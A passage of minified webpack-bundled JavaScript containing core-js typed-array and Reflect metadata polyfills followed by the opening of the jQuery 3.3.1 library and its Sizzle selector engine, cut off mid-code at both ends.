y)&&(v=y[_],m=b(v,_,g),t))if(n)w[_]=m;else if(m)switch(t){case 3:return!0;case 5:return v;case 6:return _;case 2:w.push(v)}else if(l)return!1;return f?-1:u||l?l:w}}},function(t,e,n){"use strict";if(n(6)){var r=n(30),i=n(2),o=n(3),s=n(0),a=n(63),c=n(95),u=n(19),l=n(40),f=n(33),h=n(11),p=n(42),d=n(24),v=n(8),m=n(126),g=n(36),y=n(22),b=n(14),x=n(51),_=n(4),w=n(9),k=n(86),S=n(37),E=n(17),P=n(38).f,T=n(88),C=n(34),A=n(5),O=n(26),M=n(53),D=n(60),j=n(91),N=n(47),F=n(57),L=n(39),I=n(90),R=n(116),$=n(7),H=n(16),q=$.f,W=H.f,B=i.RangeError,U=i.TypeError,z=i.Uint8Array,G=Array.prototype,V=c.ArrayBuffer,X=c.DataView,K=O(0),Q=O(2),Y=O(3),J=O(4),Z=O(5),tt=O(6),et=M(!0),nt=M(!1),rt=j.values,it=j.keys,ot=j.entries,st=G.lastIndexOf,at=G.reduce,ct=G.reduceRight,ut=G.join,lt=G.sort,ft=G.slice,ht=G.toString,pt=G.toLocaleString,dt=A("iterator"),vt=A("toStringTag"),mt=C("typed_constructor"),gt=C("def_constructor"),yt=a.CONSTR,bt=a.TYPED,xt=a.VIEW,_t=O(1,function(t,e){return Pt(D(t,t[gt]),e)}),wt=o(function(){return 1===new z(new Uint16Array([1]).buffer)[0]}),kt=!!z&&!!z.prototype.set&&o(function(){new z(1).set({})}),St=function(t,e){var n=d(t);if(n<0||n%e)throw B("Wrong offset!");return n},Et=function(t){if(_(t)&&bt in t)return t;throw U(t+" is not a typed array!")},Pt=function(t,e){if(!(_(t)&&mt in t))throw U("It is not a typed array constructor!");return new t(e)},Tt=function(t,e){return Ct(D(t,t[gt]),e)},Ct=function(t,e){for(var n=0,r=e.length,i=Pt(t,r);r>n;)i[n]=e[n++];return i},At=function(t,e,n){q(t,e,{get:function(){return this._d[n]}})},Ot=function(t){var e,n,r,i,o,s,a=w(t),c=arguments.length,l=c>1?arguments[1]:void 0,f=void 0!==l,h=T(a);if(void 0!=h&&!k(h)){for(s=h.call(a),r=[],e=0;!(o=s.next()).done;e++)r.push(o.value);a=r}for(f&&c>2&&(l=u(l,arguments[2],2)),e=0,n=v(a.length),i=Pt(this,n);n>e;e++)i[e]=f?l(a[e],e):a[e];return i},Mt=function(){for(var t=0,e=arguments.length,n=Pt(this,e);e>t;)n[t]=arguments[t++];return n},Dt=!!z&&o(function(){pt.call(new z(1))}),jt=function(){return pt.apply(Dt?ft.call(Et(this)):Et(this),arguments)},Nt={copyWithin:function(t,e){return R.call(Et(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return J(Et(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return I.apply(Et(this),arguments)},filter:function(t){return Tt(this,Q(Et(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Et(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Et(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){K(Et(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return nt(Et(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return et(Et(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(Et(this),arguments)},lastIndexOf:function(t){return st.apply(Et(this),arguments)},map:function(t){return _t(Et(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Et(this),arguments)},reduceRight:function(t){return ct.apply(Et(this),arguments)},reverse:function(){for(var t,e=this,n=Et(e).length,r=Math.floor(n/2),i=0;i<r;)t=e[i],e[i++]=e[--n],e[n]=t;return e},some:function(t){return Y(Et(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return lt.call(Et(this),t)},subarray:function(t,e){var n=Et(this),r=n.length,i=g(t,r);return new(D(n,n[gt]))(n.buffer,n.byteOffset+i*n.BYTES_PER_ELEMENT,v((void 0===e?r:g(e,r))-i))}},Ft=function(t,e){return Tt(this,ft.call(Et(this),t,e))},Lt=function(t){Et(this);var e=St(arguments[1],1),n=this.length,r=w(t),i=v(r.length),o=0;if(i+e>n)throw B("Wrong length!");for(;o<i;)this[e+o]=r[o++]},It={entries:function(){return ot.call(Et(this))},keys:function(){return it.call(Et(this))},values:function(){return rt.call(Et(this))}},Rt=function(t,e){return _(t)&&t[bt]&&"symbol"!=typeof e&&e in t&&String(+e)==String(e)},$t=function(t,e){return Rt(t,e=y(e,!0))?f(2,t[e]):W(t,e)},Ht=function(t,e,n){return!(Rt(t,e=y(e,!0))&&_(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?q(t,e,n):(t[e]=n.value,t)};yt||(H.f=$t,$.f=Ht),s(s.S+s.F*!yt,"Object",{getOwnPropertyDescriptor:$t,defineProperty:Ht}),o(function(){ht.call({})})&&(ht=pt=function(){return ut.call(this)});var qt=p({},Nt);p(qt,It),h(qt,dt,It.values),p(qt,{slice:Ft,set:Lt,constructor:function(){},toString:ht,toLocaleString:jt}),At(qt,"buffer","b"),At(qt,"byteOffset","o"),At(qt,"byteLength","l"),At(qt,"length","e"),q(qt,vt,{get:function(){return this[bt]}}),t.exports=function(t,e,n,c){c=!!c;var u=t+(c?"Clamped":"")+"Array",f="get"+t,p="set"+t,d=i[u],g=d||{},y=d&&E(d),b=!d||!a.ABV,w={},k=d&&d.prototype,T=function(t,n){var r=t._d;return r.v[f](n*e+r.o,wt)},C=function(t,n,r){var i=t._d;c&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),i.v[p](n*e+i.o,r,wt)},A=function(t,e){q(t,e,{get:function(){return T(this,e)},set:function(t){return C(this,e,t)},enumerable:!0})};b?(d=n(function(t,n,r,i){l(t,d,u,"_d");var o,s,a,c,f=0,p=0;if(_(n)){if(!(n instanceof V||"ArrayBuffer"==(c=x(n))||"SharedArrayBuffer"==c))return bt in n?Ct(d,n):Ot.call(d,n);o=n,p=St(r,e);var g=n.byteLength;if(void 0===i){if(g%e)throw B("Wrong length!");if((s=g-p)<0)throw B("Wrong length!")}else if((s=v(i)*e)+p>g)throw B("Wrong length!");a=s/e}else a=m(n),s=a*e,o=new V(s);for(h(t,"_d",{b:o,o:p,l:s,e:a,v:new X(o)});f<a;)A(t,f++)}),k=d.prototype=S(qt),h(k,"constructor",d)):o(function(){d(1)})&&o(function(){new d(-1)})&&F(function(t){new d,new d(null),new d(1.5),new d(t)},!0)||(d=n(function(t,n,r,i){l(t,d,u);var o;return _(n)?n instanceof V||"ArrayBuffer"==(o=x(n))||"SharedArrayBuffer"==o?void 0!==i?new g(n,St(r,e),i):void 0!==r?new g(n,St(r,e)):new g(n):bt in n?Ct(d,n):Ot.call(d,n):new g(m(n))}),K(y!==Function.prototype?P(g).concat(P(y)):P(g),function(t){t in d||h(d,t,g[t])}),d.prototype=k,r||(k.constructor=d));var O=k[dt],M=!!O&&("values"==O.name||void 0==O.name),D=It.values;h(d,mt,!0),h(k,bt,u),h(k,xt,!0),h(k,gt,d),(c?new d(1)[vt]==u:vt in k)||q(k,vt,{get:function(){return u}}),w[u]=d,s(s.G+s.W+s.F*(d!=g),w),s(s.S,u,{BYTES_PER_ELEMENT:e}),s(s.S+s.F*o(function(){g.of.call(d,1)}),u,{from:Ot,of:Mt}),"BYTES_PER_ELEMENT"in k||h(k,"BYTES_PER_ELEMENT",e),s(s.P,u,Nt),L(u),s(s.P+s.F*kt,u,{set:Lt}),s(s.P+s.F*!M,u,It),r||k.toString==ht||(k.toString=ht),s(s.P+s.F*o(function(){new d(1).slice()}),u,{slice:Ft}),s(s.P+s.F*(o(function(){return[1,2].toLocaleString()!=new d([1,2]).toLocaleString()})||!o(function(){k.toLocaleString.call([1,2])})),u,{toLocaleString:jt}),N[u]=M?O:D,r||M||h(k,dt,D)}}else t.exports=function(){}},function(t,e,n){var r=n(121),i=n(0),o=n(52)("metadata"),s=o.store||(o.store=new(n(124))),a=function(t,e,n){var i=s.get(t);if(!i){if(!n)return;s.set(t,i=new r)}var o=i.get(e);if(!o){if(!n)return;i.set(e,o=new r)}return o},c=function(t,e,n){var r=a(e,n,!1);return void 0!==r&&r.has(t)},u=function(t,e,n){var r=a(e,n,!1);return void 0===r?void 0:r.get(t)},l=function(t,e,n,r){a(n,r,!0).set(t,e)},f=function(t,e){var n=a(t,e,!1),r=[];return n&&n.forEach(function(t,e){r.push(e)}),r},h=function(t){return void 0===t||"symbol"==typeof t?t:String(t)},p=function(t){i(i.S,"Reflect",t)};t.exports={store:s,map:a,has:c,get:u,set:l,keys:f,key:h,exp:p}},function(t,e,n){var r=n(34)("meta"),i=n(4),o=n(14),s=n(7).f,a=0,c=Object.isExtensible||function(){return!0},u=!n(3)(function(){return c(Object.preventExtensions({}))}),l=function(t){s(t,r,{value:{i:"O"+ ++a,w:{}}})},f=function(t,e){if(!i(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,r)){if(!c(t))return"F";if(!e)return"E";l(t)}return t[r].i},h=function(t,e){if(!o(t,r)){if(!c(t))return!0;if(!e)return!1;l(t)}return t[r].w},p=function(t){return u&&d.NEED&&c(t)&&!o(t,r)&&l(t),t},d=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:h,onFreeze:p}},function(t,e){t.exports=!1},function(t,e,n){var r=n(5)("unscopables"),i=Array.prototype;void 0==i[r]&&n(11)(i,r,{}),t.exports=function(t){i[r][t]=!0}},function(t,e,n){var r,i;!function(e,n){"use strict";"object"==typeof t&&"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,function(n,o){"use strict";function s(t,e,n){e=e||lt;var r,i=e.createElement("script");if(i.text=t,n)for(r in St)n[r]&&(i[r]=n[r]);e.head.appendChild(i).parentNode.removeChild(i)}function a(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?mt[gt.call(t)]||"object":typeof t}function c(t){var e=!!t&&"length"in t&&t.length,n=a(t);return!wt(t)&&!kt(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function u(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function l(t,e,n){return wt(e)?Et.grep(t,function(t,r){return!!e.call(t,r,t)!==n}):e.nodeType?Et.grep(t,function(t){return t===e!==n}):"string"!=typeof e?Et.grep(t,function(t){return vt.call(e,t)>-1!==n}):Et.filter(e,t,n)}function f(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function h(t){var e={};return Et.each(t.match(Lt)||[],function(t,n){e[n]=!0}),e}function p(t){return t}function d(t){throw t}function v(t,e,n,r){var i;try{t&&wt(i=t.promise)?i.call(t).done(e).fail(n):t&&wt(i=t.then)?i.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}function m(){lt.removeEventListener("DOMContentLoaded",m),n.removeEventListener("load",m),Et.ready()}function g(t,e){return e.toUpperCase()}function y(t){return t.replace(Ht,"ms-").replace(qt,g)}function b(){this.expando=Et.expando+b.uid++}function x(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:zt.test(t)?JSON.parse(t):t)}function _(t,e,n){var r;if(void 0===n&&1===t.nodeType)if(r="data-"+e.replace(Gt,"-$&").toLowerCase(),"string"==typeof(n=t.getAttribute(r))){try{n=x(n)}catch(t){}Ut.set(t,e,n)}else n=void 0;return n}function w(t,e,n,r){var i,o,s=20,a=r?function(){return r.cur()}:function(){return Et.css(t,e,"")},c=a(),u=n&&n[3]||(Et.cssNumber[e]?"":"px"),l=(Et.cssNumber[e]||"px"!==u&&+c)&&Xt.exec(Et.css(t,e));if(l&&l[3]!==u){for(c/=2,u=u||l[3],l=+c||1;s--;)Et.style(t,e,l+u),(1-o)*(1-(o=a()/c||.5))<=0&&(s=0),l/=o;l*=2,Et.style(t,e,l+u),n=n||[]}return n&&(l=+l||+c||0,i=n[1]?l+(n[1]+1)*n[2]:+n[2],r&&(r.unit=u,r.start=l,r.end=i)),i}function k(t){var e,n=t.ownerDocument,r=t.nodeName,i=Jt[r];return i||(e=n.body.appendChild(n.createElement(r)),i=Et.css(e,"display"),e.parentNode.removeChild(e),"none"===i&&(i="block"),Jt[r]=i,i)}function S(t,e){for(var n,r,i=[],o=0,s=t.length;o<s;o++)r=t[o],r.style&&(n=r.style.display,e?("none"===n&&(i[o]=Bt.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&Qt(r)&&(i[o]=k(r))):"none"!==n&&(i[o]="none",Bt.set(r,"display",n)));for(o=0;o<s;o++)null!=i[o]&&(t[o].style.display=i[o]);return t}function E(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&u(t,e)?Et.merge([t],n):n}function P(t,e){for(var n=0,r=t.length;n<r;n++)Bt.set(t[n],"globalEval",!e||Bt.get(e[n],"globalEval"))}function T(t,e,n,r,i){for(var o,s,c,u,l,f,h=e.createDocumentFragment(),p=[],d=0,v=t.length;d<v;d++)if((o=t[d])||0===o)if("object"===a(o))Et.merge(p,o.nodeType?[o]:o);else if(re.test(o)){for(s=s||h.appendChild(e.createElement("div")),c=(te.exec(o)||["",""])[1].toLowerCase(),u=ne[c]||ne._default,s.innerHTML=u[1]+Et.htmlPrefilter(o)+u[2],f=u[0];f--;)s=s.lastChild;Et.merge(p,s.childNodes),s=h.firstChild,s.textContent=""}else p.push(e.createTextNode(o));for(h.textContent="",d=0;o=p[d++];)if(r&&Et.inArray(o,r)>-1)i&&i.push(o);else if(l=Et.contains(o.ownerDocument,o),s=E(h.appendChild(o),"script"),l&&P(s),n)for(f=0;o=s[f++];)ee.test(o.type||"")&&n.push(o);return h}function C(){return!0}function A(){return!1}function O(){try{return lt.activeElement}catch(t){}}function M(t,e,n,r,i,o){var s,a;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=void 0);for(a in e)M(t,a,n,r,e[a],o);return t}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=A;else if(!i)return t;return 1===o&&(s=i,i=function(t){return Et().off(t),s.apply(this,arguments)},i.guid=s.guid||(s.guid=Et.guid++)),t.each(function(){Et.event.add(this,e,i,r,n)})}function D(t,e){return u(t,"table")&&u(11!==e.nodeType?e:e.firstChild,"tr")?Et(t).children("tbody")[0]||t:t}function j(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function N(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function F(t,e){var n,r,i,o,s,a,c,u;if(1===e.nodeType){if(Bt.hasData(t)&&(o=Bt.access(t),s=Bt.set(e,o),u=o.events)){delete s.handle,s.events={};for(i in u)for(n=0,r=u[i].length;n<r;n++)Et.event.add(e,i,u[i][n])}Ut.hasData(t)&&(a=Ut.access(t),c=Et.extend({},a),Ut.set(e,c))}}function L(t,e){var n=e.nodeName.toLowerCase();"input"===n&&Zt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function I(t,e,n,r){e=pt.apply([],e);var i,o,a,c,u,l,f=0,h=t.length,p=h-1,d=e[0],v=wt(d);if(v||h>1&&"string"==typeof d&&!_t.checkClone&&le.test(d))return t.each(function(i){var o=t.eq(i);v&&(e[0]=d.call(this,i,o.html())),I(o,e,n,r)});if(h&&(i=T(e,t[0].ownerDocument,!1,t,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(a=Et.map(E(i,"script"),j),c=a.length;f<h;f++)u=i,f!==p&&(u=Et.clone(u,!0,!0),c&&Et.merge(a,E(u,"script"))),n.call(t[f],u,f);if(c)for(l=a[a.length-1].ownerDocument,Et.map(a,N),f=0;f<c;f++)u=a[f],ee.test(u.type||"")&&!Bt.access(u,"globalEval")&&Et.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?Et._evalUrl&&Et._evalUrl(u.src):s(u.textContent.replace(fe,""),l,u))}return t}function R(t,e,n){for(var r,i=e?Et.filter(e,t):t,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||Et.cleanData(E(r)),r.parentNode&&(n&&Et.contains(r.ownerDocument,r)&&P(E(r,"script")),r.parentNode.removeChild(r));return t}function $(t,e,n){var r,i,o,s,a=t.style;return n=n||pe(t),n&&(s=n.getPropertyValue(e)||n[e],""!==s||Et.contains(t.ownerDocument,t)||(s=Et.style(t,e)),!_t.pixelBoxStyles()&&he.test(s)&&de.test(e)&&(r=a.width,i=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=r,a.minWidth=i,a.maxWidth=o)),void 0!==s?s+"":s}function H(t,e){return{get:function(){return t()?void delete this.get:(this.get=e).apply(this,arguments)}}}function q(t){if(t in xe)return t;for(var e=t[0].toUpperCase()+t.slice(1),n=be.length;n--;)if((t=be[n]+e)in xe)return t}function W(t){var e=Et.cssProps[t];return e||(e=Et.cssProps[t]=q(t)||t),e}function B(t,e,n){var r=Xt.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function U(t,e,n,r,i,o){var s="width"===e?1:0,a=0,c=0;if(n===(r?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(c+=Et.css(t,n+Kt[s],!0,i)),r?("content"===n&&(c-=Et.css(t,"padding"+Kt[s],!0,i)),"margin"!==n&&(c-=Et.css(t,"border"+Kt[s]+"Width",!0,i))):(c+=Et.css(t,"padding"+Kt[s],!0,i),"padding"!==n?c+=Et.css(t,"border"+Kt[s]+"Width",!0,i):a+=Et.css(t,"border"+Kt[s]+"Width",!0,i));return!r&&o>=0&&(c+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-c-a-.5))),c}function z(t,e,n){var r=pe(t),i=$(t,e,r),o="border-box"===Et.css(t,"boxSizing",!1,r),s=o;if(he.test(i)){if(!n)return i;i="auto"}return s=s&&(_t.boxSizingReliable()||i===t.style[e]),("auto"===i||!parseFloat(i)&&"inline"===Et.css(t,"display",!1,r))&&(i=t["offset"+e[0].toUpperCase()+e.slice(1)],s=!0),(i=parseFloat(i)||0)+U(t,e,n||(o?"border":"content"),s,r,i)+"px"}function G(t,e,n,r,i){return new G.prototype.init(t,e,n,r,i)}function V(){we&&(!1===lt.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(V):n.setTimeout(V,Et.fx.interval),Et.fx.tick())}function X(){return n.setTimeout(function(){_e=void 0}),_e=Date.now()}function K(t,e){var n,r=0,i={height:t};for(e=e?1:0;r<4;r+=2-e)n=Kt[r],i["margin"+n]=i["padding"+n]=t;return e&&(i.opacity=i.width=t),i}function Q(t,e,n){for(var r,i=(Z.tweeners[e]||[]).concat(Z.tweeners["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,e,t))return r}function Y(t,e,n){var r,i,o,s,a,c,u,l,f="width"in e||"height"in e,h=this,p={},d=t.style,v=t.nodeType&&Qt(t),m=Bt.get(t,"fxshow");n.queue||(s=Et._queueHooks(t,"fx"),null==s.unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,h.always(function(){h.always(function(){s.unqueued--,Et.queue(t,"fx").length||s.empty.fire()})}));for(r in e)if(i=e[r],ke.test(i)){if(delete e[r],o=o||"toggle"===i,i===(v?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;v=!0}p[r]=m&&m[r]||Et.style(t,r)}if((c=!Et.isEmptyObject(e))||!Et.isEmptyObject(p)){f&&1===t.nodeType&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],u=m&&m.display,null==u&&(u=Bt.get(t,"display")),l=Et.css(t,"display"),"none"===l&&(u?l=u:(S([t],!0),u=t.style.display||u,l=Et.css(t,"display"),S([t]))),("inline"===l||"inline-block"===l&&null!=u)&&"none"===Et.css(t,"float")&&(c||(h.done(function(){d.display=u}),null==u&&(l=d.display,u="none"===l?"":l)),d.display="inline-block")),n.overflow&&(d.overflow="hidden",h.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]})),c=!1;for(r in p)c||(m?"hidden"in m&&(v=m.hidden):m=Bt.access(t,"fxshow",{display:u}),o&&(m.hidden=!v),v&&S([t],!0),h.done(function(){v||S([t]),Bt.remove(t,"fxshow");for(r in p)Et.style(t,r,p[r])})),c=Q(v?m[r]:0,r,h),r in m||(m[r]=c.start,v&&(c.end=c.start,c.start=0))}}function J(t,e){var n,r,i,o,s;for(n in t)if(r=y(n),i=e[r],o=t[n],Array.isArray(o)&&(i=o[1],o=t[n]=o[0]),n!==r&&(t[r]=o,delete t[n]),(s=Et.cssHooks[r])&&"expand"in s){o=s.expand(o),delete t[r];for(n in o)n in t||(t[n]=o[n],e[n]=i)}else e[r]=i}function Z(t,e,n){var r,i,o=0,s=Z.prefilters.length,a=Et.Deferred().always(function(){delete c.elem}),c=function(){if(i)return!1;for(var e=_e||X(),n=Math.max(0,u.startTime+u.duration-e),r=n/u.duration||0,o=1-r,s=0,c=u.tweens.length;s<c;s++)u.tweens[s].run(o);return a.notifyWith(t,[u,o,n]),o<1&&c?n:(c||a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:Et.extend({},e),opts:Et.extend(!0,{specialEasing:{},easing:Et.easing._default},n),originalProperties:e,originalOptions:n,startTime:_e||X(),duration:n.duration,tweens:[],createTween:function(e,n){var r=Et.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(r),r},stop:function(e){var n=0,r=e?u.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)u.tweens[n].run(1);return e?(a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u,e])):a.rejectWith(t,[u,e]),this}}),l=u.props;for(J(l,u.opts.specialEasing);o<s;o++)if(r=Z.prefilters[o].call(u,t,l,u.opts))return wt(r.stop)&&(Et._queueHooks(u.elem,u.opts.queue).stop=r.stop.bind(r)),r;return Et.map(l,Q,u),wt(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),Et.fx.timer(Et.extend(c,{elem:t,anim:u,queue:u.opts.queue})),u}function tt(t){return(t.match(Lt)||[]).join(" ")}function et(t){return t.getAttribute&&t.getAttribute("class")||""}function nt(t){return Array.isArray(t)?t:"string"==typeof t?t.match(Lt)||[]:[]}function rt(t,e,n,r){var i;if(Array.isArray(e))Et.each(e,function(e,i){n||Fe.test(t)?r(t,i):rt(t+"["+("object"==typeof i&&null!=i?e:"")+"]",i,n,r)});else if(n||"object"!==a(e))r(t,e);else for(i in e)rt(t+"["+i+"]",e[i],n,r)}function it(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var r,i=0,o=e.toLowerCase().match(Lt)||[];if(wt(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(t[r]=t[r]||[]).unshift(n)):(t[r]=t[r]||[]).push(n)}}function ot(t,e,n,r){function i(a){var c;return o[a]=!0,Et.each(t[a]||[],function(t,a){var u=a(e,n,r);return"string"!=typeof u||s||o[u]?s?!(c=u):void 0:(e.dataTypes.unshift(u),i(u),!1)}),c}var o={},s=t===Ve;return i(e.dataTypes[0])||!o["*"]&&i("*")}function st(t,e){var n,r,i=Et.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((i[n]?t:r||(r={}))[n]=e[n]);return r&&Et.extend(!0,t,r),t}function at(t,e,n){for(var r,i,o,s,a=t.contents,c=t.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){c.unshift(i);break}if(c[0]in n)o=c[0];else{for(i in n){if(!c[0]||t.converters[i+" "+c[0]]){o=i;break}s||(s=i)}o=o||s}if(o)return o!==c[0]&&c.unshift(o),n[o]}function ct(t,e,n,r){var i,o,s,a,c,u={},l=t.dataTypes.slice();if(l[1])for(s in t.converters)u[s.toLowerCase()]=t.converters[s];for(o=l.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!c&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),c=o,o=l.shift())if("*"===o)o=c;else if("*"!==c&&c!==o){if(!(s=u[c+" "+o]||u["* "+o]))for(i in u)if(a=i.split(" "),a[1]===o&&(s=u[c+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[i]:!0!==u[i]&&(o=a[0],l.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+c+" to "+o}}}return{state:"success",data:e}}var ut=[],lt=n.document,ft=Object.getPrototypeOf,ht=ut.slice,pt=ut.concat,dt=ut.push,vt=ut.indexOf,mt={},gt=mt.toString,yt=mt.hasOwnProperty,bt=yt.toString,xt=bt.call(Object),_t={},wt=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType},kt=function(t){return null!=t&&t===t.window},St={type:!0,src:!0,noModule:!0},Et=function(t,e){return new Et.fn.init(t,e)},Pt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;Et.fn=Et.prototype={jquery:"3.3.1",constructor:Et,length:0,toArray:function(){return ht.call(this)},get:function(t){return null==t?ht.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=Et.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return Et.each(this,t)},map:function(t){return this.pushStack(Et.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(ht.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:dt,sort:ut.sort,splice:ut.splice},Et.extend=Et.fn.extend=function(){var t,e,n,r,i,o,s=arguments[0]||{},a=1,c=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||wt(s)||(s={}),a===c&&(s=this,a--);a<c;a++)if(null!=(t=arguments[a]))for(e in t)n=s[e],r=t[e],s!==r&&(u&&r&&(Et.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&Et.isPlainObject(n)?n:{},s[e]=Et.extend(u,o,r)):void 0!==r&&(s[e]=r));return s},Et.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==gt.call(t)||(e=ft(t))&&("function"!=typeof(n=yt.call(e,"constructor")&&e.constructor)||bt.call(n)!==xt))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t){s(t)},each:function(t,e){var n,r=0;if(c(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},trim:function(t){return null==t?"":(t+"").replace(Pt,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(c(Object(t))?Et.merge(n,"string"==typeof t?[t]:t):dt.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:vt.call(e,t,n)},merge:function(t,e){for(var n=+e.length,r=0,i=t.length;r<n;r++)t[i++]=e[r];return t.length=i,t},grep:function(t,e,n){for(var r=[],i=0,o=t.length,s=!n;i<o;i++)!e(t[i],i)!==s&&r.push(t[i]);return r},map:function(t,e,n){var r,i,o=0,s=[];if(c(t))for(r=t.length;o<r;o++)null!=(i=e(t[o],o,n))&&s.push(i);else for(o in t)null!=(i=e(t[o],o,n))&&s.push(i);return pt.apply([],s)},guid:1,support:_t}),"function"==typeof Symbol&&(Et.fn[Symbol.iterator]=ut[Symbol.iterator]),Et.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){mt["[object "+e+"]"]=e.toLowerCase()});var Tt=function(t){function e(t,e,n,r){var i,o,s,a,c,l,h,p=e&&e.ownerDocument,d=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==d&&9!==d&&11!==d)return n;if(!r&&((e?e.ownerDocument||e:$)!==M&&O(e),e=e||M,j)){if(11!==d&&(c=vt.exec(t)))if(i=c[1]){if(9===d){if(!(s=e.getElementById(i)))return n;if(s.id===i)return n.push(s),n}else if(p&&(s=p.getElementById(i))&&I(e,s)&&s.id===i)return n.push(s),n}else{if(c[2])return Q.apply(n,e.getElementsByTagName(t)),n;if((i=c[3])&&x.getElementsByClassName&&e.getElementsByClassName)return Q.apply(n,e.getElementsByClassName(i)),n}if(x.qsa&&!U[t+" "]&&(!N||!N.test(t))){if(1!==d)p=e,h=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(bt,xt):e.setAttribute("id",a=R),l=S(t),o=l.length;o--;)l[o]="#"+a+" "+f(l[o]);h=l.join(","),p=mt.test(t)&&u(e.parentNode)||e}if(h)try{return Q.apply(n,p.querySelectorAll(h)),n}catch(t){}finally{a===R&&e.removeAttribute("id")}}}return P(t.replace(ot,"$1"),e,n,r)}function n(){function t(n,r){return e.push(n+" ")>_.cacheLength&&delete t[e.shift()],t[n+" "]=r}var e=[];return t}function r(t){return t[R]=!0,t}function i(t){var 